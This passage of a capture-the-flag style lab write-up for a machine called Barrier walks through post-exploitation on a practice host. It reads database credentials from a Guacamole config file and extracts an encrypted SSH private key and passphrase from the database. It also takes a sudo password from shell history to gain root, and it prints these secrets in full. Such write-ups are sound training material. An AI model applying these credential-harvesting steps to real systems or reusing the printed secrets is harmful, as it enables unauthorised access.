
Clicking the "Maintenance" button will load a shell on the Ubuntu host named barrier:

We can try to stable our shell by using the ssh connection
In the .ssh directory of the maki user, there are both RSA key pairs and ED25519 key pairs, and both key pairs are located in the authorized_keys file:
maki@barrier:~/.ssh$ cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBkODrlj6D8fDggtWytTbxs7Vz6FLu9qfPTfJpXCe/3M maki@barrier
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDojHvvOSNr5eiXVVAovHyMmX6QTIM92zyIER0RuTPj893t8aC1c8LGzbsYX
bn7uS44hLO07D+2zoC8eD8fJzFDcnrXFPVWnxa0bulfuqb/XJ4nK7RUoyljCbckmft3xJFPUQXoeXfWPQw10mzEdxaLFm4PRb
RbMtpQ+E1LDSXu1h8B+xilsYxAXG+N8GvIV2anBJVZfHqyP9mhKWXL5A4OUD9I9ss4RbPB4J8mwHvVTPZnZVYSps5H85L+Yky
9l9SpQuE5K/8na93hDS79VoRO3OWR7Kf8A7IBm/Pa75giwN4qNeCPqPZIDps7VXjgMiouqf039tgQx5496G6Q0E+T6oBpzl30
BgBtM1xaVnnWpv54NveBIk66pVUpr6vtkgaq7AljCjADCVGCb5w/yp5G+DGNg0Cn8YkgHo/Qtd/Lzh6ruVEHeaqHaxtFpKZqO
6HGTdvihEmuK8vtdZfZvc92QfLrdCViDb/SVhQ0H5LWoOQ46V6dWtEbcBoIcMyJtyM= maki@barrier
I will save the private keys and use them to ssh connect
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ ssh -i id_ed25519 maki@barrier.vl
Unable to negotiate with 10.129.198.214 port 22: no matching host key type found. Their offer: ssh-rsa
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ ssh -i id_rsa maki@barrier.vl
Unable to negotiate with 10.129.198.214 port 22: no matching host key type found. Their offer: ssh-rsa
Both failed, prompting for an ssh-rsa key. The problem wasn't with the user key I provided, but with the host key. Modern OpenSSH clients (8.8 and later) disable the ssh-rsa host key algorithm by default because they use SHA-1 for signing, which is considered a weak key. Even when my user key was correct, the client refused to connect because it didn't accept the server's RSA host key. I'll add -oHostKeyAlgorithms=+ssh-rsa to make it accept that key:
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ ssh -i id_ed25519 -oHostKeyAlgorithms=+ssh-rsa maki@barrier.vl
maki@barrier:~$ whoami
maki
maki@barrier:~$ id
uid=1001(maki) gid=1001(maki) groups=1001(maki)
maki@barrier:~$
Switch to maki_adm
By simply enumerate the file system, there is another valid user maki_adm, but we can't access to its directory.
maki@barrier:/opt$ ls -al /home
total 20
drwxr-xr-x 5 root root 4096 Dec 23 2024 .
drwxr-xr-x 18 root root 4096 Jun 24 2025 ..
drwxr-x--- 5 local local 4096 Jun 24 2025 local
drwxr-x--- 5 maki maki 4096 Jun 24 2025 maki
drwxr-x--- 4 maki_adm admin 4096 Dec 22 2024 maki_adm
Also we can find the service guacamole file system from /etc/guacamole/
maki@barrier:/etc/guacamole$ ls -al
total 20
drwxr-xr-x 4 root root 4096 Dec 26 2024 .
drwxr-xr-x 111 root root 4096 Feb 2 11:08 ..
drwxr-xr-x 2 root root 4096 Dec 22 2024 extensions
-rw-r--r-- 1 root root 703 Dec 26 2024 guacamole.properties
drwxr-xr-x 2 root root 4096 Dec 22 2024 lib
From guacamole.properties, we can get the credit of mysql
maki@barrier:/etc/guacamole$ cat guacamole.properties
# MySQL properties
mysql-hostname: 127.0.0.1
mysql-port: 3306
mysql-database: guac_db
mysql-username: guac_user
mysql-password: guac2024
saml-idp-metadata-url: file:///opt/saml.xml
saml-idp-url: http://barrier.vl:9000/application/saml/guac/sso/binding/redirect/
saml-callback-url: http://barrier.vl:8080/guacamole/
saml-entity-id: http://barrier.vl:8080
saml-strict: false
saml-group-attribute: groups
saml-username-attribute: http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn
saml-compress-requests: true
saml-compress-responses: true
logback-level: INFO
guacd-hostname: localhost
guacd-port: 4822
guacd-ssl: false
saml-debug: true
extension-priority: saml
#extension-priority: *, saml
By simply enumerating the database:
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| guac_db |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use guac_db
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [guac_db]> show tables;
+---------------------------------------+
| Tables_in_guac_db |
+---------------------------------------+
| guacamole_connection |
| guacamole_connection_attribute |
| guacamole_connection_group |
| guacamole_connection_group_attribute |
| guacamole_connection_group_permission |
| guacamole_connection_history |
| guacamole_connection_parameter |
| guacamole_connection_permission |
| guacamole_entity |
| guacamole_sharing_profile |
| guacamole_sharing_profile_attribute |
| guacamole_sharing_profile_parameter |
| guacamole_sharing_profile_permission |
| guacamole_system_permission |
| guacamole_user |
| guacamole_user_attribute |
| guacamole_user_group |
| guacamole_user_group_attribute |
| guacamole_user_group_member |
| guacamole_user_group_permission |
| guacamole_user_history |
| guacamole_user_password_history |
| guacamole_user_permission |
+---------------------------------------+
23 rows in set (0.000 sec)
For guacamole_user, there is some encrypted password hash.
MariaDB [guac_db]> select * from guacamole_user
-> ;
+---------+-----------+----------------------------------+----------------------------------+---------------------+----------+---------+---------------------+-------------------+------------+-------------+----------+-----------+---------------+--------------+---------------------+
| user_id | entity_id | password_hash | password_salt | password_date | disabled | expired | access_window_start | access_window_end | valid_from | valid_until | timezone | full_name | email_address | organization | organizational_role |
+---------+-----------+----------------------------------+----------------------------------+---------------------+----------+---------+---------------------+-------------------+------------+-------------+----------+-----------+---------------+--------------+---------------------+
| 2 | 2 | % م=�#vru�e��@|�
�����r�W��q | rj��-�� �
H����?�&
)������2 | 2024-12-22 15:37:54 | 0 | 0 | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL |
| 4 | 4 | ����5�_\�{��wD�8z!Wz��߅ۚ!�3) | ]��Ѭydm/x�����xP�▒E�2|H�4�` | 2024-12-23 17:42:52 | 0 | 0 | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL |
+---------+-----------+----------------------------------+----------------------------------+---------------------+----------+---------+---------------------+-------------------+------------+-------------+----------+-----------+---------------+--------------+---------------------+
2 rows in set (0.000 sec)
From guacamole_connection, we can find maki_admconnection history before
MariaDB [guac_db]> show * from guacamole_connection;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '* from guacamole_connection' at line 1
MariaDB [guac_db]> select * from guacamole_connection;
+---------------+-----------------+-----------+----------+------------+----------------+-------------------------+-----------------+--------------------------+-------------------+---------------+
| connection_id | connection_name | parent_id | protocol | proxy_port | proxy_hostname | proxy_encryption_method | max_connections | max_connections_per_user | connection_weight | failover_only |
+---------------+-----------------+-----------+----------+------------+----------------+-------------------------+-----------------+--------------------------+-------------------+---------------+
| 1 | Maintenance | NULL | ssh | NULL | NULL | NULL | NULL | NULL | NULL | 0 |
| 2 | Maki_Adm | NULL | ssh | NULL | NULL | NULL | NULL | NULL | NULL | 0 |
+---------------+-----------------+-----------+----------+------------+----------------+-------------------------+-----------------+--------------------------+-------------------+---------------+
2 rows in set (0.000 sec)
Continue to check guacamole_connection_parameter, we can even find the ssh private key
*************************** 1. row ***************************
connection_id: 2
parameter_name: hostname
parameter_value: localhost
*************************** 2. row ***************************
connection_id: 2
parameter_name: passphrase
parameter_value: 3V32FN6oViMPxyzC
*************************** 3. row ***************************
connection_id: 2
parameter_name: port
parameter_value: 22
*************************** 4. row ***************************
| 2 | private-key | -----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,641356448A934274F5411C859C1FE00F
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
-----END RSA PRIVATE KEY----- |
| 2 | username | maki_adm
Now let's use its private key to connect to maki_adm with the passphrase 3V32FN6oViMPxyzC
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Barrier]
└─$ ssh -i maki_adm -oHostKeyAlgorithms=+ssh-rsa maki_adm@barrier.vl
Enter passphrase for key 'maki_adm':
maki_adm@barrier:~$ whoami
maki_adm
maki_adm@barrier:~$ id
uid=1002(maki_adm) gid=1002(admin) groups=1002(admin)
Privilege Escalation
I would check sudo -lfirstly, but we still don't have any credit of maki_adm
maki_adm@barrier:~$ sudo -l
[sudo] password for maki_adm:
Sorry, try again.
[sudo] password for maki_adm:
sudo: 1 incorrect password attempt
From the home directory, we can find
maki_adm@barrier:~$ ls -al
total 32
drwxr-x--- 4 maki_adm admin 4096 Dec 22 2024 .
drwxr-xr-x 5 root root 4096 Dec 23 2024 ..
-rw-r--r-- 1 root root 26 Dec 22 2024 .bash_history
-rw-r--r-- 1 maki_adm admin 220 Dec 22 2024 .bash_logout
-rw-r--r-- 1 maki_adm admin 3771 Dec 22 2024 .bashrc
drwx------ 2 maki_adm admin 4096 Dec 22 2024 .cache
-rw-r--r-- 1 maki_adm admin 807 Dec 22 2024 .profile
drwxrwxr-x 2 maki_adm admin 4096 Dec 22 2024 .ssh
-rw-r--r-- 1 maki_adm admin 0 Dec 22 2024 .sudo_as_admin_successful
maki_adm@barrier:~$ cat .bash_history
sudo su
Va4kSjgTHSd55ZLv
Let's get the root shell now
maki_adm@barrier:~$ sudo su
[sudo] password for maki_adm:
root@barrier:/home/maki_adm# whoami
root
root@barrier:/home/maki_adm# id
uid=0(root) gid=0(root) groups=0(root)
Description
In summary, the main focus of the test is on using Authentik tokens to test and exploit the API.
As for the privilege escalation part, the design is very perfunctory, but it's based on a moderately difficult machine. More complex systems might exceed the required level of difficulty.